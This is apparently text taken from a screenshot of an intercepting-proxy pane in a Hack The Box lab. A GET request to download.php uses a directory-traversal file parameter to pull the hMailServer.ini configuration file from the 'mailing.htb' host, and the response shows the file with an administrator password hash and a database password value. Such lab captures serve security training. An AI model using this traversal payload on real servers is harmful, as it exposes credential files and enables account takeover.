 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
..\..\..\..\..\..\..\..\..\..\..\..\Program+Files+(x86)\hMailServe
r\Bin\hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://mailing.htb/index.php
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render
\n
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment;
filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Tue, 28 May 2024 21:23:31 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files
(x86)\hMailServer
17 DatabaseFolder=C:\Program Files
(x86)\hMailServer\Database
18 DataFolder=C:\Program Files
(x86)\hMailServer\Data
19 LogFolder=C:\Program Files
(x86)\hMailServer\Logs
20 TempFolder=C:\Program Files
(x86)\hMailServer\Temp
21 EventFolder=C:\Program Files
(x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e
6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0